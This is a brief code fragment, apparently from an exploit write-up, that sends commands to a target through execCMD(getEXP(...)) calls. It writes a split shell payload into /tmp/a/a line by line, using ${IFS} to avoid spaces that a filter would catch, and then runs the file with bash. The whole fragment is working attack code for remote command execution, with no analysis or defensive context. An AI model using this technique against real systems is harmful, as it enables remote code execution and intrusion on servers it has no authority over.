 execCMD(getEXP( cmd: "mkdir /tmp/a"));
execCMD(getEXP( cmd: "/bin/bash -c echo${IFS}>/tmp/a/a"));
for (int i=0; i<shell_split.size(); ++i) {
    String part = shell_split.get(i);
    if (i != shell_split.size()-1)
        part = part + "\\\\";
    execCMD(getEXP( cmd: "/bin/bash -c echo${IFS}'" + part + "'>>/tmp/a/a"));
}
execCMD(getEXP( cmd: "/bin/bash /tmp/a/a"));